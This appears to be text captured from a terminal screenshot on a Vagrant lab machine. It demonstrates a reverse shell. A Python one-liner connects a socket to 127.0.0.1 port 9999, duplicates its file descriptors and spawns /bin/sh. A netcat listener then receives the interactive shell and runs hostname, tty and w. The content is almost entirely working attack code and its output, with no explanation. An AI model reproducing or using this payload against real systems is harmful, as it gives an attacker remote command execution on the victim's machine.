 vagrant@vagrant:~$ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("127.0.0.1",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/b
in/sh","-i"]);'
vagrant@vagrant:~$ nc -l 9999
$ hostname
vagrant
$ tty
not a tty
$ w
 16:35:05 up 12:16,  7 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
vagrant  tty1     -                15:17    1:14m  0.05s  0.04s -bash
vagrant  pts/0    10.0.2.2         14:49    1:31m  0.03s  0.03s -bash
vagrant  pts/1    10.0.2.2         14:51    1:28m  0.04s  0.04s -bash
vagrant  pts/2    10.0.2.2         15:17    3:53   0.01s  0.01s -bash
vagrant  pts/3    10.0.2.2         15:32   15.00s  0.01s  0.01s -bash
vagrant  pts/4    10.0.2.2         16:31    2:52   0.02s  0.00s w
vagrant  pts/5    10.0.2.2         16:31    1.00s  0.00s  0.00s nc -l 9999
$